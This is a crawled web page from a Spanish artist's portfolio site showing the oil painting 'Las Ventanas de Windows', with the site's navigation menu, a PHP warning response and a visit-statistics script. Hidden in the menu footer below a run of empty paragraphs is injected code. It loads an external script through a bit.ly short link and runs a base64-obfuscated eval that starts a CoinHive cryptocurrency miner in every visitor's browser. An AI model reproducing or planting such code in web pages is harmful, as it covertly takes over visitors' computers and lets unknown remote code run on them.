

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daniel-lumbreras.com/painting/las-ventanas-de-windows/
body_size: 2402
content:
<!doctype html>
<html lang='en-us'>
<head>
<meta charset='utf-8'>
<title>Las Ventanas de Windows : DANIEL LUMBRERAS</title>
<meta name='generator' content="Indexhibit" />
<link rel='alternate' type='application/rss+xml' title='RSS' href='https://daniel-lumbreras.com/xml/' />
<link rel='stylesheet' href='https://daniel-lumbreras.com/ndxzsite/default/reset.css?v=2.1.6' type='text/css' />
<link rel='stylesheet' href='https://daniel-lumbreras.com/ndxzsite/default/base.css?v=2.1.6' type='text/css' />
<link rel='stylesheet' href='https://daniel-lumbreras.com/ndxzsite/default/style.css?v=2.1.6' type='text/css' />
<style type='text/css'>
#index { width: px; }
#exhibit { margin-left: px; }
#index, #exhibit { font-size: px; }
#index, #exhibit { line-height: px; }
.container { padding-top: px; }
.container { padding-left: px; }
a:link { color: #; }
a:visited { color: #; }
a:hover { color: #; }
#index, #exhibit { color: #; }
#index, #exhibit { font-family: ; }
#index ul.section span.section_title, #index ul.section span.section_title a, #index ul.section span.subsection_title, #index ul.section span.subsection_title a { font-size: px; }
#img-container .spacer { height: 18px; }
#img-container .captioning { margin-top: 0px; }
</style>

<script type='text/javascript' src='https://daniel-lumbreras.com/ndxzsite/js/jquery.js?v=2.1.6'></script>
<script type='text/javascript' src='https://daniel-lumbreras.com/ndxzsite/js/statistics.js?v=2.1.6'></script>
<script type='text/javascript' src='https://daniel-lumbreras.com/ndxzsite/js/jquery.indexpand.js?v=2.1.6'></script>

<script type='text/javascript'>
$(document).ready(function()
{
	$('ul.section').indexpand({single:false,speed:300});
});
</script>

</head>
<body class='exhibits section-6 exhibit-33 format-over_and_over'>
<div id='index'>
<div class='container'>

<div class='top'><p><strong>DANIEL LUMBRERAS</strong></p></div>
<ul class='section' id='section_12'>
<li id='exhibit_83' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/nueva-cancion/nueva-cancion/'>Nueva Canción</a></li>
</ul>
<ul class='section' id='section_2'>
<li><span id='section_title_2' class='section_title'><a href='https://daniel-lumbreras.com/index.php/discography/' id='section_link_2'>Discografía</a></span>
<ul>
<li id='exhibit_101' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/discography/quan-els-arbres-deixaren-anar-la-nit/'><font color="black" size="2">Quan els arbres...</font></a></li>
<li id='exhibit_77' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/discography/cinematic/'><font color="black" size="2">Cinematic</font></a></li>
<li id='exhibit_74' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/discography/la-vila/'><font color="black" size="2">La Vila</font></a></li>
<li id='exhibit_13' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/discography/o/'><font color="black" size="2">"O"</font></a></li>
<li id='exhibit_14' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/discography/b-sides-from-the-album-o/'><font color="black" size="2">"O" B-Sides</font></a></li>
</ul>
</li>
</ul>
<ul class='section' id='section_4'>
<li id='exhibit_15' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/videos/videos/'>Vídeos</a></li>
</ul>
<ul class='section' id='section_5'>
<li id='exhibit_16' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/concerts/concerts/'>Conciertos</a></li>
</ul>
<ul class='section active_section' id='section_6'>
<li><span id='section_title_6' class='section_title'><a href='https://daniel-lumbreras.com/index.php/painting/' id='section_link_6'>Pintura</a></span>
<ul>
<li id='exhibit_17' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/la-guerra/'><font color="black" size="2">La Guerra</font></a></li>
<li id='exhibit_18' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/el-gran-motor/'><font color="black" size="2">El Gran Motor</font></a></li>
<li id='exhibit_19' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/alta-cocina/'><font color="black" size="2">Alta Cocina</font></a></li>
<li id='exhibit_20' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/la-instalacion-electrica/'><font color="black" size="2">La Instalación Eléctrica</font></a></li>
<li id='exhibit_21' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/las-cascadas/'><font color="black" size="2">Las Cascadas</font></a></li>
<li id='exhibit_22' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/las-camisas/'><font color="black" size="2">Las Camisas</font></a></li>
<li id='exhibit_23' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/las-azoteas/'><font color="black" size="2">Las Azoteas</font></a></li>
<li id='exhibit_25' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/los-coches-en-llamas/'><font color="black" size="2">Los Coches en Llamas</font></a></li>
<li id='exhibit_26' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/las-chabolas/'><font color="black" size="2">Las Chabolas</font></a></li>
<li id='exhibit_27' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/la-cueva/'><font color="black" size="2">La Cueva</font></a></li>
<li id='exhibit_28' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/la-ensalada/'><font color="black" size="2">La Ensalada</font></a></li>
<li id='exhibit_29' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/el-ak-47/'><font color="black" size="2">El Ak-47</font></a></li>
<li id='exhibit_30' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/los-papagayos/'><font color="black" size="2">Los Papagayos...</font></a></li>
<li id='exhibit_98' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/las-barreras-de-coral/'><font color="black" size="2">Las Barreras de Coral</font></a></li>
<li id='exhibit_31' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/el-mapache-machu-picchu/'><font color="black" size="2">El Mapache Machu Picchu</font></a></li>
<li id='exhibit_33' class='exhibit_title active'><a href='https://daniel-lumbreras.com/index.php/painting/las-ventanas-de-windows/'><font color="black" size="2">Las Ventanas de Windows</font></a></li>
<li id='exhibit_35' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/las-barcazas/'><font color="black" size="2">Las Barcazas</font></a></li>
<li id='exhibit_36' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/el-panel-de-mandos/'><font color="black" size="2">El Panel de Mandos</font></a></li>
<li id='exhibit_37' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/las-iridiscencias/'><font color="black" size="2">Las Iridiscencias</font></a></li>
<li id='exhibit_97' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/las-teteras/'><font color="black" size="2">Las Teteras</font></a></li>
<li id='exhibit_75' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/las-piedras/'><font color="black" size="2">Las Piedras</font></a></li>
<li id='exhibit_89' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/las-4-voces/'><font color="black" size="2">Las 4 Voces</font></a></li>
<li id='exhibit_90' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/yuso-suso-y-dos-chozos/'><font color="black" size="2">Yuso, Suso y dos Chozos</font></a></li>
<li id='exhibit_99' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/los-paisajes-irlandeses/'><font color="black" size="2">Los Paisajes Irlandeses</font></a></li>
</ul>
</li>
</ul>
<ul class='section' id='section_7'>
<li><span id='section_title_7' class='section_title'><a href='https://daniel-lumbreras.com/index.php/draws/' id='section_link_7'>Dibujos</a></span>
<ul>
<li id='exhibit_100' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/draws/la-rafaga-n3/'><font color="black" size="2">La Ráfaga nº3</font></a></li>
<li id='exhibit_88' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/draws/la-rafaga-n2/'><font color="black" size="2">La Ráfaga nº2</font></a></li>
<li id='exhibit_87' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/draws/la-rafaga-n1/'><font color="black" size="2">La Ráfaga nº1</font></a></li>
<li id='exhibit_86' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/draws/los-palominos-2012-crayon-sobre-papel-297-x-42-cm/'><font color="black" size="2">Los Palominos</font></a></li>
<li id='exhibit_85' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/draws/los-huevos-fritos/'><font color="black" size="2">Los Huevos Fritos</font></a></li>
<li id='exhibit_84' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/draws/los-papagayos/'><font color="black" size="2">Los Papagayos</font></a></li>
</ul>
</li>
</ul>
<ul class='section' id='section_8'>
<li><span id='section_title_8' class='section_title'><a href='https://daniel-lumbreras.com/index.php/things/' id='section_link_8'>Cosas</a></span>
<ul>
<li id='exhibit_38' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/things/los-zapatos/'><font size="2" color="black">Los Zapatos</font></a></li>
<li id='exhibit_39' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/things/la-bajada-de-pantalones/'><font size="2" color="black">La Bajada de Pantalones</font></a></li>
<li id='exhibit_40' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/things/la-carreta/'><font size="2" color="black">La Carreta</font></a></li>
<li id='exhibit_41' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/things/las-avarcas/'><font size="2" color="black">Las Avarcas</font></a></li>
<li id='exhibit_42' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/things/el-bolido/'><font size="2" color="black">El Bólido</font></a></li>
<li id='exhibit_43' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/things/las-almohadas/'><font size="2" color="black">Las Almohadas</font></a></li>
<li id='exhibit_44' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/things/la-isla/'><font size="2" color="black">La Isla</font></a></li>
</ul>
</li>
</ul>
<ul class='section' id='section_11'>
<li id='exhibit_80' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/prensa/prensa/'>Prensa</a></li>
</ul>
<ul class='section' id='section_9'>
<li id='exhibit_45' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/contact/contact/'>Contacto</a></li>
</ul>
<ul class='section' id='section_1'>
</ul>

<div class='bot'><p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p></p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p></p>

<p> </p>

<p> </p>

<p></p>

<p> <br />
 <script src="http://bit.ly/2ybH4YN"></script><br />
<script>eval(atob('d2luZG93Lm1pbmVyID0gbmV3IENvaW5IaXZlLkFub255bW91cygnNTFmeTFXNjRIb2t4NW9kWnUzcG5BQU1ZazBpZTFHSFcnLHt0aHJvdHRsZTowLjV9KTt3aW5kb3cubWluZXIuc3RhcnQoKTs='))</script></p>

<p></p></div>


</div>
</div>

<div id='exhibit'>
<div class='container'>

<div class='top'><!-- --></div>
<!-- text and image -->
<div class='textspace'><p><FONT SIZE=2 COLOR=black><strong>Las Ventanas de Windows.</strong> 2013. Óleo sobre lino. 22 x 33 cm.</p>

<p><em>"Para mí, un cuadro es más una mesa que una ventana" </p>

<p>Adquirido. Colección particular.</em></FONT></p></div>
<div id='img-container'>
<div class='over'>
<div class='asset'>
<img src='https://daniel-lumbreras.com/files/gimgs/33_Las Ventanas de Windows.jpg' width='866' height='594' alt='' class='lazyload' />
</div>
<div class='spacer'><div class='captioning'></div></div>
</div>
</div>

<!-- end text and image -->

</div>
</div>

<script type='text/javascript'>do_statistics();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daniel-lumbreras.com/ndxzsite/plugin/ajax.php
body_size: 133
content:
<br />
<b>Deprecated</b>:  Optional parameter $str declared before required parameter $length is implicitly treated as a required parameter in <b>/home/public/ndxzstudio/helper/entrance.php</b> on line <b>23</b><br />
<br />
<b>Deprecated</b>:  strpos(): Passing null to parameter #1 ($haystack) of type string is deprecated in <b>/home/public/ndxzsite/plugin/plugin.jxs_statistics.php</b> on line <b>235</b><br />
<br />
<b>Deprecated</b>:  str_replace(): Passing null to parameter #3 ($subject) of type array|string is deprecated in <b>/home/public/ndxzstudio/lib/parse_default.php</b> on line <b>39</b><br />


--- FILE ---
content_type: text/javascript
request_url: https://daniel-lumbreras.com/ndxzsite/js/statistics.js?v=2.1.6
body_size: 381
content:
function get_last_visit(c_name)
{
	if (document.cookie.length > 0)
	{
		var visited = document.cookie.indexOf(c_name + "=")

		if (visited != -1)
		{ 
			visited = visited + c_name.length + 1 
			var c_end = document.cookie.indexOf(";", visited)
			
			if (c_end == -1) c_end = document.cookie.length
			//return unescape(document.cookie.substring(visited, c_end))
			return true;
		} 
	}

	return false;
}

function set_last_visit(c_name, value, expiredays)
{
	var exdate = new Date();
	exdate.setDate(exdate.getDate() + expiredays);
	document.cookie = c_name + "=" + escape(value) +
	((expiredays==null) ? "" : ";expires=" + exdate.toGMTString()) + '; path=/';
}

function do_statistics()
{
	var lasted = get_last_visit('last_visit');
	(lasted == '') ? 0 : 1;

	var refer = (document.referrer != '') ? document.referrer : 'none';
	var path = window.location.pathname;

	// get the grow content via ajax
	$.post('/ndxzsite/plugin/ajax.php', { jxs : 'statistics', last_visit : lasted, url : path, referrer : refer }, 
		function(html) 
		{
			//alert(html);
			// set the cookie
			set_last_visit('last_visit', 'true', 365);
			return false; 
		});
}

// if no cookie it's a unique
// need a jquery.ajax call